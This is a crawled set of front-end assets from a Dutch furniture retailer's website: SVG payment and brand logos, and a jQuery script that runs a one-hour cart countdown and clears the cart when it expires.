<path d="M35.0754 1.65625H4.76623C3.17889 1.65625 1.89209 3.05786 1.89209 4.78684V25.278C1.89209 27.007 3.17889 28.4086 4.76623 28.4086H35.0754C36.6628 28.4086 37.9496 27.007 37.9496 25.278V4.78684C37.9496 3.05786 36.6628 1.65625 35.0754 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M24.2128 10.9609H24.6137C24.8152 10.9732 24.9642 10.9838 25.0607 10.9926C25.5611 11.0378 26.0451 11.138 26.5129 11.2932C26.5156 11.294 26.5178 11.2957 26.5192 11.2978C26.5206 11.2999 26.521 11.3023 26.5206 11.3047L26.2051 12.9811C26.2034 12.9905 26.1973 12.9935 26.1869 12.9902C26.1095 12.9633 26.0329 12.9356 25.9571 12.9071C25.2908 12.6559 24.5968 12.5642 23.8753 12.6324C23.5059 12.6675 23.0073 12.8273 22.8988 13.1741C22.7727 13.5772 23.3046 13.8461 23.6348 14.0033C24.19 14.2676 24.7565 14.4791 25.256 14.8256C25.8907 15.2659 26.2173 15.8193 26.1764 16.5348C26.0858 18.1093 24.5191 18.9014 22.8885 19.064C21.9143 19.1612 20.8991 19.0731 19.9572 18.84C19.7894 18.7986 19.6254 18.748 19.4653 18.6881C19.4628 18.6871 19.4607 18.6855 19.4595 18.6834C19.4582 18.6814 19.4577 18.679 19.4582 18.6767L19.784 16.9282C19.7856 16.919 19.7913 16.9165 19.801 16.9205C20.3175 17.1411 20.8784 17.3417 21.4545 17.4122C21.7884 17.4529 22.1245 17.4665 22.4626 17.4529C22.9428 17.4335 23.6649 17.2467 23.7152 16.7396C23.7447 16.4416 23.5247 16.236 23.2546 16.0774C22.8596 15.8451 22.3995 15.6732 22.01 15.4834C21.1288 15.0539 20.3945 14.4287 20.4387 13.4841C20.4952 12.2737 21.5613 11.4633 22.8329 11.1493C23.2825 11.0383 23.7425 10.9755 24.2128 10.9609Z" fill="#00579F"/>
<path d="M11.0877 15.3461C10.7299 14.5505 10.2083 13.8506 9.52278 13.2464C9.02829 12.8105 8.47322 12.4375 7.85758 12.1274C7.17225 11.7829 6.44359 11.5172 5.67156 11.3304C5.57445 11.307 5.47771 11.283 5.38135 11.2585V11.2484L5.4177 11.1133C5.41865 11.11 5.42087 11.107 5.42401 11.1049C5.42715 11.1027 5.43103 11.1016 5.43502 11.1016C6.6843 11.1016 7.93481 11.1016 9.18656 11.1018C9.58582 11.1018 9.97941 11.2103 10.1736 11.5229C10.2217 11.6002 10.2719 11.7528 10.3241 11.9809C10.5809 13.0999 10.8354 14.2217 11.0877 15.3461Z" fill="#FAA61A"/>
<path d="M7.85791 12.1297C8.47355 12.4397 9.02863 12.8127 9.52311 13.2486C10.2086 13.8528 10.7303 14.5526 11.0881 15.3482L11.3431 16.4433C11.3491 16.4694 11.3575 16.47 11.3681 16.4451L13.6555 11.1153C13.6588 11.1074 13.6652 11.1035 13.6748 11.1035H16.1436L16.1459 11.104L16.1476 11.1053L16.1484 11.1072L16.1481 11.1092L12.4508 18.9715C12.4486 18.9764 12.4444 18.9789 12.4384 18.9789H9.96838C9.96519 18.9789 9.96211 18.9779 9.9596 18.9763C9.95707 18.9746 9.95527 18.9722 9.95447 18.9696L7.85791 12.1297Z" fill="#00579F"/>
<path d="M15.6295 18.9769L17.0996 11.1106L17.1029 11.1055C17.1029 11.1055 17.1069 11.1035 17.1093 11.1035H19.4444L19.4484 11.1042L19.4517 11.1064L19.4537 11.1095L19.4541 11.1131L17.9838 18.9793L17.9806 18.9845C17.9806 18.9845 17.9766 18.9866 17.9742 18.9866H15.6392L15.6351 18.9857L15.6317 18.9836L15.6297 18.9805L15.6295 18.9769Z" fill="#00579F"/>
<path d="M34.4597 18.9746V18.9861L32.2948 18.9858C32.2907 18.9858 32.2868 18.9846 32.2835 18.9823C32.2804 18.9801 32.2783 18.977 32.2775 18.9735L32.0026 17.8177C32.0003 17.808 31.9935 17.8033 31.9821 17.8033H28.9876C28.9788 17.8033 28.9727 17.8069 28.9695 17.8143L28.4825 18.9797C28.4807 18.9837 28.4775 18.9858 28.4726 18.9858H26.0261C26.0151 18.9858 26.0117 18.9814 26.0159 18.9726C27.1455 16.6366 28.2759 14.3013 29.407 11.9666C29.5214 11.7309 29.602 11.5832 29.6487 11.5234C29.9276 11.1671 30.3601 11.0991 30.8391 11.0996C31.4082 11.1003 31.9772 11.1018 32.5464 11.1043C32.556 11.1044 32.5618 11.1085 32.5637 11.1166L34.4597 18.9746ZM29.6572 16.1875L29.6569 16.1902L29.6581 16.1928L29.6604 16.1945L29.6635 16.1952L31.5982 16.1949L31.6028 16.1941L31.6066 16.1915L31.6086 16.1878V16.1836L30.9127 13.2641C30.9089 13.248 30.9037 13.2477 30.897 13.2632L29.6572 16.1875Z" fill="#00579F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg
body_size: 92
content:
<svg width="38" height="29" viewBox="0 0 38 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11863" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="29">
<path d="M37.3451 0.65625H0.124512V28.5717H37.3451V0.65625Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11863)">
<path d="M32.6926 0.65625H4.77709C2.20754 0.65625 0.124512 2.73928 0.124512 5.30883V23.9191C0.124512 26.4886 2.20754 28.5717 4.77709 28.5717H32.6926C35.2621 28.5717 37.3451 26.4886 37.3451 23.9191V5.30883C37.3451 2.73928 35.2621 0.65625 32.6926 0.65625Z" fill="#F4B6C7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3729 20.7208H11.7559V8.50781H14.3729V20.7208ZM14.8576 14.6401C17.1797 13.4965 18.6805 11.1858 18.7346 8.50884H21.4835C21.4461 11.0506 20.3971 13.4086 18.5504 15.1577L22.224 20.7208H18.7346L14.8576 14.6401Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2241 18.9753C22.2241 19.9387 23.0053 20.7199 23.969 20.7199C24.9324 20.7199 25.7136 19.9387 25.7136 18.9753C25.7136 18.0116 24.9324 17.2305 23.969 17.2305C23.0053 17.2305 22.2241 18.0116 22.2241 18.9753Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg
body_size: 1638
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_1665_12251" fill="white">
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z"/>
</mask>
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z" fill="#424242"/>
<path d="M10.6101 16.8279L11.2777 16.0833L11.2743 16.0803L10.6101 16.8279ZM2.44106 9.57082L3.1052 8.82321L3.0932 8.81255L3.08086 8.80228L2.44106 9.57082ZM1.57201 8.59134L0.74376 9.15187L0.751673 9.16322L1.57201 8.59134ZM2.44106 2.42507L3.10363 3.1741L3.1086 3.16965L2.44106 2.42507ZM10.9577 2.89255L10.2038 3.54952L10.9577 4.41469L11.7116 3.54952L10.9577 2.89255ZM19.4744 2.42507L20.1419 1.6805L19.4744 2.42507ZM20.3434 8.59134L21.1639 9.16327L21.1716 9.15181L20.3434 8.59134ZM19.4744 9.57082L18.8346 8.80228L18.8223 8.81255L18.8103 8.82321L19.4744 9.57082ZM11.3053 16.8279L10.6412 16.0803L10.6378 16.0833L11.3053 16.8279ZM3.1363 3.04838L2.47917 2.29447L2.46876 2.3038L3.1363 3.04838ZM2.41623 8.12386L1.5863 8.68182L1.59176 8.68978L2.41623 8.12386ZM3.1363 8.94751L2.46875 9.6921L2.47231 9.69525L3.1363 8.94751ZM10.9577 15.8929L10.2937 16.6407L10.9577 17.2303L11.6217 16.6407L10.9577 15.8929ZM18.7792 8.94751L19.4432 9.69526L19.4467 9.69209L18.7792 8.94751ZM19.4992 8.12386L18.6659 7.57115L18.6608 7.57872L18.656 7.58638L19.4992 8.12386ZM18.7792 3.04838L18.1221 3.80221L18.1238 3.80371L18.7792 3.04838ZM11.3798 3.89429L12.2043 4.46021L12.2092 4.453L12.2141 4.4457L11.3798 3.89429ZM10.5108 3.89429L9.66864 4.43354L9.67727 4.44701L9.68633 4.46021L10.5108 3.89429ZM11.2743 16.0803L3.1052 8.82321L1.77692 10.3184L9.94597 17.5755L11.2743 16.0803ZM3.08086 8.80228C2.82696 8.59091 2.61228 8.33494 2.39235 8.01946L0.751673 9.16322C1.02834 9.56009 1.35991 9.97194 1.80125 10.3394L3.08086 8.80228ZM2.40018 8.03086C1.35389 6.48484 1.6002 4.50398 3.10362 3.17408L1.7785 1.67606C-0.442573 3.64078 -0.891502 6.7354 0.743839 9.15181L2.40018 8.03086ZM3.1086 3.16965C3.982 2.38661 5.18032 1.93359 6.46351 1.93359V-0.0664062C4.71745 -0.0664062 3.03549 0.549099 1.77352 1.6805L3.1086 3.16965ZM6.46351 1.93359C8.47003 1.93359 9.70623 2.97852 10.2038 3.54952L11.7116 2.23558C10.9677 1.38189 9.22434 -0.0664062 6.46351 -0.0664062V1.93359ZM11.7116 3.54952C12.2092 2.97852 13.4454 1.93359 15.4519 1.93359V-0.0664062C12.6911 -0.0664062 10.9477 1.38189 10.2038 2.23558L11.7116 3.54952ZM15.4519 1.93359C16.7351 1.93359 17.9335 2.38661 18.8069 3.16965L20.1419 1.6805C18.88 0.549099 17.198 -0.0664062 15.4519 -0.0664062V1.93359ZM18.8069 3.16965C20.2976 4.50618 20.5571 6.4915 19.5153 8.03086L21.1716 9.15181C22.8115 6.72874 22.326 3.63858 20.1419 1.6805L18.8069 3.16965ZM19.5231 8.01946C19.3032 8.33494 19.0885 8.59091 18.8346 8.80228L20.1142 10.3394C20.5555 9.97194 20.8871 9.56009 21.1638 9.16322L19.5231 8.01946ZM18.8103 8.82321L10.6412 16.0803L11.9695 17.5755L20.1385 10.3184L18.8103 8.82321ZM10.6378 16.0833C10.819 15.9208 11.0964 15.9208 11.2776 16.0833L9.94257 17.5724C10.5211 18.0911 11.3944 18.0911 11.9729 17.5724L10.6378 16.0833ZM6.46351 0.824029C4.95957 0.824029 3.55817 1.35411 2.47923 2.29454L3.79336 3.80221C4.50218 3.18438 5.43479 2.82403 6.46351 2.82403V0.824029ZM2.46876 2.3038C0.605464 3.97431 0.198885 6.61805 1.58634 8.68179L3.24611 7.56593C2.44854 6.37958 2.63788 4.83828 3.80383 3.79295L2.46876 2.3038ZM1.59176 8.68978C1.83176 9.03942 2.13177 9.38997 2.46876 9.69209L3.80383 8.20294C3.59456 8.01532 3.39797 7.78708 3.24069 7.55795L1.59176 8.68978ZM2.47231 9.69525L10.2937 16.6407L11.6217 15.1452L3.80029 8.19977L2.47231 9.69525ZM11.6217 16.6407L19.4432 9.69525L18.1152 8.19977L10.2937 15.1452L11.6217 16.6407ZM19.4467 9.69209C19.7633 9.40821 20.0801 9.07299 20.3425 8.66134L18.656 7.58638C18.521 7.79804 18.3412 7.99708 18.1116 8.20294L19.4467 9.69209ZM20.3326 8.67657C21.7052 6.6069 21.3503 3.95523 19.4345 2.29304L18.1238 3.80371C19.2869 4.81283 19.4783 6.34621 18.6659 7.57115L20.3326 8.67657ZM19.4362 2.29454C18.3554 1.35245 16.9285 0.824029 15.4519 0.824029V2.82403C16.4584 2.82403 17.4152 3.18605 18.1221 3.80221L19.4362 2.29454ZM15.4519 0.824029C13.3396 0.824029 11.5314 1.8515 10.5456 3.34288L12.2141 4.4457C12.8174 3.5329 13.9888 2.82403 15.4519 2.82403V0.824029ZM10.5554 3.32838C10.6727 3.15748 10.8404 3.11134 10.9453 3.11134C11.0502 3.11134 11.2179 3.15748 11.3353 3.32838L9.68633 4.46021C10.0023 4.9205 10.5052 5.11134 10.9453 5.11134C11.3854 5.11134 11.8884 4.9205 12.2043 4.46021L10.5554 3.32838ZM11.3529 3.35504C10.3891 1.84976 8.57259 0.824029 6.46351 0.824029V2.82403C7.92994 2.82403 9.09306 3.53465 9.66864 4.43354L11.3529 3.35504Z" fill="#424242" mask="url(#path-1-inside-1_1665_12251)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg
body_size: 238
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_11897)">
<path d="M34.6917 1.65625H4.38244C2.7951 1.65625 1.5083 3.05786 1.5083 4.78684V25.278C1.5083 27.007 2.7951 28.4086 4.38244 28.4086H34.6917C36.279 28.4086 37.5658 27.007 37.5658 25.278V4.78684C37.5658 3.05786 36.279 1.65625 34.6917 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1188 21.2732C18.7127 22.4946 16.8888 23.232 14.8958 23.232C10.4488 23.232 6.84375 19.5608 6.84375 15.0321C6.84375 10.5033 10.4488 6.83203 14.8958 6.83203C16.8888 6.83203 18.7127 7.56941 20.1188 8.79092C21.5248 7.56941 23.3488 6.83203 25.3418 6.83203C29.7887 6.83203 33.3938 10.5033 33.3938 15.0321C33.3938 19.5608 29.7887 23.232 25.3418 23.232C23.3488 23.232 21.5248 22.4946 20.1188 21.2732Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 21.2732C21.85 19.7691 22.9478 17.5311 22.9478 15.0321C22.9478 12.533 21.85 10.2949 20.1187 8.79092C21.5248 7.56941 23.3486 6.83203 25.3416 6.83203C29.7887 6.83203 33.3936 10.5033 33.3936 15.0321C33.3936 19.5608 29.7887 23.232 25.3416 23.232C23.3486 23.232 21.5248 22.4946 20.1187 21.2732Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 8.79102C21.85 10.2951 22.9478 12.533 22.9478 15.0321C22.9478 17.5313 21.85 19.7691 20.1187 21.2732C18.3874 19.7691 17.2896 17.5313 17.2896 15.0321C17.2896 12.533 18.3874 10.2951 20.1187 8.79102Z" fill="#FF5E00"/>
</g>
<defs>
<clipPath id="clip0_1665_11897">
<rect width="38.3838" height="29.0786" fill="white" transform="translate(0.345215 0.492188)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2625
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5501
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
